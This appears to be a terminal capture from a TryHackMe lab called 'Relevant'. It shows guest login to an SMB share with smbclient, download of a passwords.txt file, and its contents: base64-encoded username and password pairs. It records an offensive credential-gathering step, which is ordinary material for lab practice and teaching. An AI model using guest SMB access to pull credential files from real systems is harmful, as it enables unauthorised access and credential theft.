 ┌──(ryan㉿kali)-[~/THM/Relevant]
└─$ smbclient //10.10.28.224/nt4wrksv -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jun 28 14:12:30 2023
  ..                                  D        0  Wed Jun 28 14:12:30 2023
  passwords.txt                       A       98  Sat Jul 25 10:15:33 2020

                7735807 blocks of size 4096. 4945366 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> ^C

┌──(ryan㉿kali)-[~/THM/Relevant]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk